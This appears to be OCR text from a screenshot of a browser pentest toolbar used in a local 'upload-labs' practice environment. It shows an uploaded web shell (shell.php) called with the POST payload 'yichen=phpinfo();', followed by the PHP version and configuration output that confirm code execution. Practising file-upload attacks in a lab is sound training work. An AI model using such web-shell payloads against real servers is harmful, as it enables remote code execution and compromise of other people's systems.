 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/upload-labs/upload/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data yichen=phpinfo();
PHP Version 5.2.17
php
System Windows NT DESKTOP-SP02IB7 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\anquan\localtest\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
完成